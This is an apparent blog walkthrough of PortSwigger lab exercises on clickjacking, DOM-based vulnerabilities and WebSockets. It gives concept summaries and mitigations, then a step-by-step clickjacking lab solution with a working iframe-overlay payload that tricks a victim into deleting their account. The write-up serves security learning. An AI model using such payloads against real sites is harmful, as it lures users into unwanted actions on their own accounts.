Walkthrough - Clickjacking, DOM-based Vulnerabilities, and WebSockets labs
Client-side vulnerabilities walkthrough - Clickjacking, DOM-based XSS, and WebSockets
Completed the final set of client-side vulnerability labs from PortSwigger—Clickjacking (5 labs), DOM-based vulnerabilities (7 labs), and WebSockets (3 labs). These vulnerabilities all exploit browser behavior and client-side code execution. Unlike server-side attacks, these target what happens in the victim’s browser itself. Below are concise introductions to each topic followed by detailed lab walkthroughs.
Clickjacking
Clickjacking (UI redressing) tricks users into clicking on something different from what they perceive by overlaying invisible or opaque elements over legitimate UI components.
How It Works:
- Attacker frames the target website in a transparent iframe
- Places decoy content (buttons, text) at exact coordinates over target buttons
- User thinks they’re clicking the decoy but actually clicks the hidden iframe
Common Techniques:
- Basic iframe overlay with CSS positioning
- Pre-filling form parameters via URL
- Bypassing frame-busting with
sandbox="allow-forms" - Multistep attacks requiring multiple clicks
- Chaining with DOM XSS for combined impact
Mitigation:
X-Frame-Options: DENYheaderContent-Security-Policy: frame-ancestors 'none'- Frame-busting JavaScript (can be bypassed)
- SameSite cookies
DOM-Based Vulnerabilities
DOM-based vulnerabilities occur when client-side JavaScript processes untrusted data unsafely, modifying the DOM in ways that execute attacker-controlled code.
Sources (Attacker-Controlled):
window.location(URL parameters, hash, pathname)document.referrerdocument.cookie- Web messages (
postMessage) - Web storage (
localStorage,sessionStorage)
Sinks (Dangerous Functions):
innerHTML,outerHTMLdocument.write()eval(),setTimeout(),setInterval()location,location.hrefelement.src,element.setAttribute()
Common Types:
- DOM XSS via web messaging
- Open redirection through URL parameters
- Cookie manipulation leading to XSS
- DOM clobbering (overwriting JavaScript variables with HTML elements)
Mitigation:
- Validate and sanitize all untrusted input
- Use
textContentinstead ofinnerHTML - Verify message origins in
postMessagehandlers - Avoid using dangerous sinks with user input
- Use Content Security Policy
WebSockets
WebSockets enable full-duplex communication between client and server but introduce unique attack vectors when not properly secured.
How WebSockets Work:
- HTTP upgrade handshake to
ws://orwss:// - Persistent bidirectional connection
- Messages sent without HTTP overhead
- No automatic CSRF protection like traditional requests
Common Vulnerabilities:
- Message Manipulation: Intercepting/modifying WebSocket messages
- Cross-Site WebSocket Hijacking (CSWSH): Similar to CSRF but for WebSocket handshakes
- Input Validation Bypass: Filters on HTTP but not WebSocket messages
- Authentication Bypass: Weak handshake authentication
Mitigation:
- Use CSRF tokens in handshake
- Validate message origins
- Implement proper authentication/authorization
- Sanitize all WebSocket message content
- Use wss:// (encrypted WebSockets)
Clickjacking Labs
1. Basic clickjacking with CSRF token protection
Description:
We need to craft malicious HTML code that will frame the victim’s account page and trick them into deleting their own account by clicking on a decoy button.

Explanation:
We first login with the given credentials wiener:peter and we go to /my-account. We can see in Burp that there is a POST /login request with a CSRF token.

Now we head over to the Exploit Server and we need to craft our clickjacking payload. First we need to test the positioning of our decoy. I entered this basic HTML template in the body and changed the opacity to 0.5 to see through the iframe.

Once we click on “View exploit” we can see that the Delete account button is visible on the iframe behind where we want our “click” decoy to be. we need to adjust the top and left positioning in the body.

After adjusting the values, we can now align my decoy text perfectly over the Delete account button. As we can see, the “click” decoy text is now directly over the Delete account button on the iframe.
The final payload should look like this:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
<style>
    iframe {
        position:relative;
        width:2050px;
        height: 800px;
        opacity: 0.001;
        z-index: 2;
    }
    div {
        position:absolute;
        top:540px;
        left:500px;
        z-index: 1;
    }
</style>
<div>click</div>
<iframe src="https://0aea009f03e3a2ba806ec68f0002000a.web-security-academy.net/my-account"></iframe>

Now we change the opacity back to 0.001 to make it almost invisible, adjust the positioning values to top:540px and left:500px, and adjust the iframe width to 2050px to match the full page width. We click on “Store” and then click on “Deliver exploit to victim”. This solves the lab.

